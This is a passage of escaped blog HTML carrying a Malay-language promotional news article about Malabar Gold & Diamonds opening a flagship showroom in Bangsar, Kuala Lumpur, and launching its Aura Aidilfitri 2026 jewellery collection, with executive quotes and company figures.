none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMajlis pelancaran cawangan kesembilan ini disempurnakan oleh \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Bahriah Mohd Tamil\u003C\/b\u003E\u003C\/span\u003E, Timbalan Ketua Setiausaha, Kementerian Pelaburan, Perdagangan dan Industri (MITI), bersama \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETengku Dato’ Dr. Hishammuddin Zaizi Tengku Bendahara Azman Shah Alhaj \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatin Hezeita Mohd Hafidz\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETurut hadir tokoh-tokoh industri dan pereka fesyen Diraja Malaysia, \u003Cspan style=\"color: #2b00fe;\"\u003EDato Radzuan Radziwill\u003C\/span\u003E bersama barisan kepimpinan kanan Malabar Gold \u0026amp; Diamonds termasuk \u003Cspan style=\"color: #2b00fe;\"\u003EShamlal Ahamed\u003C\/span\u003E, Pengarah Urusan – Operasi Antarabangsa;\u003Cspan style=\"color: #2b00fe;\"\u003E Ajith M,\u003C\/span\u003E Ketua Wilayah – Operasi Timur Jauh \u0026amp; Australasia; \u003Cspan style=\"color: #2b00fe;\"\u003ENijeesh P\u003C\/span\u003E, Ketua Cawangan Malaysia; \u003Cspan style=\"color: #2b00fe;\"\u003EYasheedah Yashaiy\u003C\/span\u003Ea, Ketua Pembangunan Perniagaan Malaysia, serta pelanggan dan jemputan kehormat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAcara ini bukan sekadar menandakan peluasan fizikal jenama tersebut, malah menjadi platform pelancaran koleksi emas dan berlian \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EAura Aidilfitri 2026\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKoleksi tersebut dipersembahkan secara eksklusif melalui pertunjukan fesyen yang menggabungkan elemen tradisional dan kemewahan moden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAntara tarikan utamanya adalah pengenalan koleksi barangan kemas emas 21K (875) yang unik dan semakin mendapat tempat dalam pasaran Malaysia, malah hanya boleh didapati secara eksklusif di Malabar Gold \u0026amp; Diamonds.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDireka untuk pencinta gaya moden, koleksi ini menampilkan rantai emas berinspirasikan seni pertukangan rekaan wanita Arab yang kontemporari dan unik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESelain itu, Koleksi Raya tahun ini turut menampilkan rangkaian barangan kemas emas 22K (916) yang melibatkan hasil kerja tangan halus dari 14 buah negara berbeza bagi mencerminkan semangat kepelbagaian budaya Aidilfitri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKoleksi ini menyerlahkan keanggunan klasik menerusi rantai panjang dan gelang lebar dalam pilihan emas kuning, emas ros dan emas putih. Setiap produk mencerminkan kehalusan pertukangan, kepelbagaian budaya serta semangat Aidilfitri, sambil mengekalkan kualiti dan identiti tersendiri Malabar Gold \u0026amp; Diamonds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0K5UtDolA1TWOSji8EeUpuUWGcYNNpYiVFMDvwtqeVEfTyuD5NfkMdr1QUdDri-Pz5jsIGTOJG4B7YvWDf63RLSU-o0yLy3mdrTCHYsGJVZFPkoKZ1alrYnnAn6j-iotxxyaofynrqn6SwUToSAwM7o2eY8tjHfKb_1LKG1Q4yMqIHMYvJtqCqBV1y1M\/s800\/0ddda0bc-1515-4f09-a113-aaa6eaabb9b2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0K5UtDolA1TWOSji8EeUpuUWGcYNNpYiVFMDvwtqeVEfTyuD5NfkMdr1QUdDri-Pz5jsIGTOJG4B7YvWDf63RLSU-o0yLy3mdrTCHYsGJVZFPkoKZ1alrYnnAn6j-iotxxyaofynrqn6SwUToSAwM7o2eY8tjHfKb_1LKG1Q4yMqIHMYvJtqCqBV1y1M\/w640-h426\/0ddda0bc-1515-4f09-a113-aaa6eaabb9b2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPengerusi Malabar Group,\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E M.P. Ahammad\u003C\/b\u003E\u003C\/span\u003E, menyatakan bahawa pembukaan cawangan di lokasi berprestij ini merupakan bukti komitmen mendalam syarikat untuk mentakrifkan semula pengalaman membeli barangan kemas di negara ini melalui ketelusan dan inovasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Meningkatkan pengalaman membeli barangan kemas pelanggan sentiasa menjadi teras kepada segala yang kami lakukan. Pembukaan bilik pameran flagship di Bangsar mencerminkan komitmen mendalam kami terhadap pasaran Malaysia. Ia bukan sekadar peluasan rangkaian runcit, tetapi satu usaha membina jambatan budaya serta menetapkan piawaian baharu dari segi ketelusan, inovasi dan nilai bertanggungjawabm” ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESenada dengan beliau, Naib Pengerusi Malabar Group, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAbdul Salam K.P.\u003C\/b\u003E\u003C\/span\u003E, menegaskan bahawa pertumbuhan syarikat di Malaysia akan terus berteraskan nilai kelestarian dan etika perniagaan, termasuk sumbangan 5% daripada keuntungan bersih kumpulan bagi inisiatif tanggungjawab sosial global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Ketika kami terus berkembang di Malaysia, kelestarian, tanggungjawab sosial dan etika perniagaan kekal sebagai teras strategi kami. Pembukaan bilik pameran Bangsar mencerminkan usaha berterusan kami dalam menggabungkan kemewahan global dengan nilai etika, di samping memperkukuh hubungan tempatan dan mewujudkan peluang pekerjaan,” jelas \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAbdul Salam\u003C\/b\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMenampilkan sentuhan tempatan yang tersendiri, bilik\u0026nbsp;\u003C\/span\u003E\u0026nbsp;pameran ini menawarkan koleksi barangan kemas yang direka khas untuk memenuhi cita rasa pelanggan Melayu serta komuniti HNI dari sub-benua India.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPerkhidmatan reka bentuk barangan kemas tersuai turut disediakan bagi memenuhi keperluan peribadi pelanggan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hRKNueYrXwaMxtUPkdnzbU15dqZjsOF-PLkH2nXEO49XioWzl7yBJCrszHIs5_YmmhZSisbDjwBRXcPWAN7gAxeQZkkDfHqvGpypYcJi-5PhSN9DT5_wgVenf2Z7w7SgWmPI3VbX_5uvtLhtP9yJYrq4v3-j-BO_l6QulnTlbbey9khLO_p9Cu3Wx3c\/s1080\/4397a6f2-c905-4dc7-930c-be4b03af96ca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8hRKNueYrXwaMxtUPkdnzbU15dqZjsOF-PLkH2nXEO49XioWzl7yBJCrszHIs5_YmmhZSisbDjwBRXcPWAN7gAxeQZkkDfHqvGpypYcJi-5PhSN9DT5_wgVenf2Z7w7SgWmPI3VbX_5uvtLhtP9yJYrq4v3-j-BO_l6QulnTlbbey9khLO_p9Cu3Wx3c\/w640-h426\/4397a6f2-c905-4dc7-930c-be4b03af96ca.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETerletak di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E67, Jalan Maarof, Bangsar\u003C\/b\u003E\u003C\/span\u003E, bilik pameran direka bagi menawarkan pengalaman membeli-belah bertaraf premium, ruang ini menitikberatkan kefahaman budaya, privasi serta keselesaan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E“Bilik pameran konsep ini direka khusus untuk memenuhi kepekaan estetika pelanggan tempatan melalui koleksi terkurasi, reka bentuk yang dipertingkatkan dan pengalaman perkhidmatan yang lebih peribadi,” sambung \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EShamial Ahamed\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EBagi menghargai pelanggan sempena pelancaran ini, bilik pameran Bangsar akan menganjurkan \u003Cspan style=\"color: #cc0000;\"\u003EArtistry Show\u003C\/span\u003E bermula \u003Cspan style=\"color: #990000;\"\u003E24 Januari sehingga 2 Februari 2026\u003C\/span\u003E, memaparkan koleksi edisi terhad yang menonjolkan keunggulan pertukangan dan reka bentuk.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPelanggan turut ditawarkan pertukaran eksklusif, termasuk pertukaran berlian lama serta nilai pertukaran 100% untuk emas 22K.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESebagai jenama global yang berteraskan kepercayaan, Malabar Gold \u0026amp; Diamonds menawarkan jaminan pelanggan menyeluruh melalui \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EMalabar Promise\u003C\/b\u003E\u003C\/span\u003E, yang merangkumi ketelusan harga, emas bertanda piawaian dengan ketulenan jelas, nilai pertukaran 100% untuk emas dan berlian, serta pelbagai jaminan lain yang memberikan ketenangan fikiran sebelum dan selepas pembelian.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EUntuk rekod, \u003Cspan style=\"color: red;\"\u003EMalabar Gold \u0026amp; Diamonds\u003C\/span\u003E yang ditubuhkan pada tahun 1993, merupakan syarikat utama Malabar Group, sebuah konglomerat perniagaan global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDengan perolehan tahunan sebanyak USD7.36 bilion, syarikat ini mengendalikan lebih 420 bilik pameran di 14 negara dan disokong oleh lebih 27,500 profesional dari 26 negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKomitmen ESG (Alam Sekitar, Sosial \u0026amp; Tadbir Urus) kekal sebagai teras Malabar Group, dengan 5% daripada keuntungan bersih diperuntukkan bagi inisiatif berkaitan kesihatan, pendidikan, perumahan, alam sekitar, dunia bebas kelaparan dan pemerkasaan wanita di setiap negara operasinya\u003Cspan style=\"font-size: 12px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan 